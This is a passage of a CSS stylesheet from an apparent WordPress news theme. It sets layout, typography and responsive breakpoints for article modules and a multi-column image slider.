@media (max-width: 767px) {
  .td_module_10 .td-post-category {
    display: table;
    top: -1px;
    margin-bottom: 4px;
  }
}
.td_module_10 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_10 .item-details {
  position: relative;
  min-height: 135px;
  margin-left: 200px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .item-details {
    min-height: 128px;
    margin-left: 188px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
.td_module_10 .td-post-vid-time {
  bottom: auto;
  right: auto;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    Module 11
*/
.td_module_11 {
  padding-left: 20px;
  padding-right: 19px;
  *zoom: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_11:before,
.td_module_11:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_11:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_11 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_11 .td-module-thumb {
  float: left;
  width: 238px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .td-module-thumb {
    width: 200px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_11 .entry-thumb {
  width: 100%;
}
.td_module_11 .td-excerpt {
  margin-bottom: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-excerpt {
    display: none;
  }
}
.td_module_11 .entry-title {
  margin: 0 0 7px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .entry-title {
    margin-bottom: 8px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_11 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_11 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_11 .item-details {
  position: relative;
  min-height: 178px;
  margin-left: 258px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .item-details {
    min-height: 150px;
    margin-left: 218px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
.td_module_11 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-post-category {
    display: table;
    margin-bottom: 5px;
  }
}
.td_module_11 .td-read-more {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_11 .td-read-more {
    display: none;
  }
}
.td_module_11 .td-post-vid-time {
  bottom: auto;
  right: auto;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    Module 12
*/
.td_module_12 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_12 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_12 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_12 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_12 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 29px;
  margin-bottom: 20px;
}
.td_module_12 .meta-info {
  margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
  margin-bottom: 12px;
}
.td_module_12 .td-post-category {
  top: -2px;
}
/*  ----------------------------------------------------------------------------
    Module 13
*/
.td_module_13 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_13 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_13 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_13 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_13 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_13 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.td_module_13 .meta-info {
  margin-bottom: 14px;
}
.td_module_13 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_13 .td-post-category {
    top: -1px;
  }
}
.td_module_13 .td-module-thumb {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    Module 14
*/
.td_module_14 {
  z-index: 2;
}
.td_module_14 .meta-info {
  position: absolute;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px;
  padding: 13px 20px 12px 20px;
  bottom: -49px;
  width: 639px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .meta-info {
    width: 463px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px;
    position: relative;
  }
}
.td_module_14 .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 11px 0;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .entry-title {
    margin-bottom: 12px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_14 .entry-title {
    margin-bottom: 7px;
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_14 .td-module-thumb {
  width: 681px;
  max-height: 350px;
  position: relative;
  left: -1px;
  margin-bottom: 49px;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .td-module-thumb {
    max-height: 260px;
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
    max-height: none;
    left: 0;
  }
}
.td_module_14 .td-module-thumb .entry-thumb {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
.td_module_14 .meta-info-container {
  position: relative;
}
.td_module_14 .td-excerpt {
  padding: 12px 20px 37px 20px;
  margin: 0;
  max-width: 681px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
.td_module_14 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-post-category {
    top: -1px;
  }
}
.td_module_14 .entry-thumb {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td_module_14 .entry-thumb {
    min-height: 100px;
  }
}
.td_module_14 .td-post-vid-time {
  bottom: auto;
  top: 0;
}
/*  ----------------------------------------------------------------------------
    Module mx1
*/
.td_module_mx1 {
  position: relative;
  /* responsive portrait phone */
  *zoom: 1;
}
@media (max-width: 767px) {
  .td_module_mx1 {
    border-bottom: 3px solid #fff;
  }
}
.td_module_mx1:before,
.td_module_mx1:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx1:after {
  clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
  background-color: #fff;
  color: #222;
  vertical-align: top;
}
.td_module_mx1 .meta-info {
  position: absolute;
  bottom: 0;
  color: #fff;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .meta-info {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .meta-info {
    padding: 0 10px;
  }
}
.td_module_mx1 .meta-info .td-post-author-name a {
  color: #fff;
}
.td_module_mx1 .meta-info a {
  color: #fff;
}
.td_module_mx1 .entry-title {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  line-height: 21px;
  margin-bottom: 0;
  bottom: 9px;
  margin-top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    bottom: 7px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
    bottom: 7px;
  }
}
.td_module_mx1 .entry-title a {
  color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx1.td_module_wrap {
  z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
  color: #fff;
}
.td_module_mx1 .td-module-thumb {
  width: 341px;
  height: 220px;
  overflow: hidden;
  z-index: 1;
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_mx1 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 80%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-module-thumb {
    width: 253px;
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_module_mx1 .td-module-thumb .entry-thumb {
  width: 100%;
}
.td_module_mx1 .td-block14-border {
  background-color: #fff;
  display: block;
  height: 220px;
  right: -2px;
  position: absolute;
  width: 3px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-block14-border {
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-block14-border {
    display: none;
  }
}
.td_module_mx1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx1 .entry-thumb {
    min-height: 220px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-thumb {
    min-height: 163px;
  }
}
.td_module_mx1:hover .entry-title a {
  color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
  margin-bottom: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span12 .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
  display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
  .td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
.td_block_14 .td-block-span6 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-row {
  border-bottom: 3px solid #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-row {
    border-bottom: 0;
  }
}
.td_block_14 .td-block-row:last-child {
  border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module mx2
*/
.td_module_mx2 {
  *zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx2:after {
  clear: both;
}
.td_module_mx2 .entry-title {
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .entry-title {
    font-size: 12px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_mx2 .entry-title {
  margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
  width: 80px;
  height: auto;
}
.td_module_mx2 .td-module-thumb {
  position: absolute;
  margin: 0 0 0 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 10px;
  }
}
.td_module_mx2 .meta-info {
  margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
  margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx2 .item-details {
  margin: 0 20px 20px 115px;
  display: block;
  min-height: 60px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .item-details {
    margin: 0 15px 17px 110px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .item-details {
    margin: 0 10px 17px 104px;
  }
}
.td_module_mx2.td-module-search-def .item-details {
  min-height: 80px;
}
.td_module_mx2 .entry-date {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Module mx3
*/
.td_module_mx3 {
  position: relative;
  width: 341px;
  padding-bottom: 64px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 {
    width: 100%;
    left: 0;
    padding-bottom: 30px;
  }
}
.td_module_mx3:before,
.td_module_mx3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx3:after {
  clear: both;
}
.td_module_mx3 .meta-info {
  position: absolute;
  bottom: 19px;
  min-width: 300px;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px 0 21px;
  padding: 14px 20px 12px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px !important;
    position: relative;
  }
}
.td_module_mx3 .td-module-thumb {
  margin-bottom: 4px;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
  }
}
.td_module_mx3 .td-module-thumb .entry-thumb {
  width: 100%;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
.td_module_mx3 .entry-title {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 19px;
  font-style: normal;
  margin: 0 0 12px 0;
  height: auto;
  bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
    margin-bottom: 5px;
  }
}
.td_module_mx3 .td-module-comments {
  position: relative;
  bottom: 14px;
}
.td_module_mx3 .meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info-container {
    position: relative;
    height: auto;
  }
}
.td_module_mx3 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
/*  ----------------------------------------------------------------------------
    Normal Slide
*/
.td_normal_slide {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
  position: relative;
}
.td_normal_slide .td-module-thumb {
  margin-bottom: 0;
  z-index: -1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .td_normal_slide .td-module-thumb {
    height: 100% !important;
  }
}
.td_normal_slide .td-video-play-ico {
  width: 40px !important;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .slide-meta {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .td-admin-edit {
  height: auto !important;
}
.td_normal_slide i {
  z-index: 1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .td_module_slide {
  z-index: 1;
}
.td_normal_slide .block-title {
  position: absolute;
  left: 20px;
  top: 0;
  z-index: 2;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .block-title {
    margin: 17px 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .block-title {
    display: none;
  }
}
.td_normal_slide .td-image-gradient:before {
  height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  position: absolute;
  float: none;
  right: 20px;
  top: 20px;
  z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
  color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
  left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
  right: 0;
}
.td-theme-slider {
  margin: 0 19px 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider {
    margin: 0;
  }
}
.td-theme-slider.iosSlider-col-3 {
  margin: 0;
}
.td-theme-slider:hover .td-icon-left {
  opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
  opacity: 0.7;
}
.td-theme-slider .slide-meta {
  position: absolute;
  bottom: 16px;
  width: 100%;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider .slide-meta {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta {
    padding: 0 10px;
    bottom: 10px;
  }
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
  color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
  top: 0;
}
.td-theme-slider .slide-meta-author {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-author {
    font-size: 10px;
    line-height: 15px;
  }
}
.td-theme-slider .td-slide-views {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
  padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
  margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
  display: inline-block;
  line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 1;
  position: relative;
  padding: 2px 8px 3px;
  background-color: rgba(0, 0, 0, 0.85);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-cat a {
    font-size: 9px;
    padding: 1px 4px;
  }
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 80px;
  margin-top: -39px;
  top: 50%;
  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
  opacity: 1;
}
.td-theme-slider .td-icon-left {
  left: 0;
}
.td-theme-slider .td-icon-right {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Overwrite the above rules
*/
/* 3 column */
.td-slide-col3 {
  width: 1021px;
  left: -1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-col3 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-slide-col3 {
    width: auto;
  }
}
.td-theme-slider.iosSlider-col-3 {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-theme-slider.iosSlider-col-3 .slide-meta {
  padding-bottom: 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 {
    margin: 0;
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 48px;
  line-height: 58px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
  font-size: 55px;
  margin-top: -46px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-icon-left,
  .td-theme-slider.iosSlider-col-3 .td-icon-right {
    font-size: 38px;
    margin-top: -39px;
  }
}
.td-theme-slider.iosSlider-col-3 .entry-title {
  margin-bottom: 0;
  margin-top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .entry-title {
    margin-bottom: 5px;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
  width: 1021px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-thumb img {
    height: auto;
  }
}
/* 2 columns */
.td-theme-slider.iosSlider-col-2 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 {
    max-width: 464px;
    height: auto;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 24px;
  line-height: 32px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-2 .entry-title {
  margin-bottom: 4px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
  width: 640px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-thumb img {
    height: auto;
  }
}
/* 1 column */
.td-theme-slider.iosSlider-col-1 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 {
    max-width: 287px;
    height: 315px !important;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 315px !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
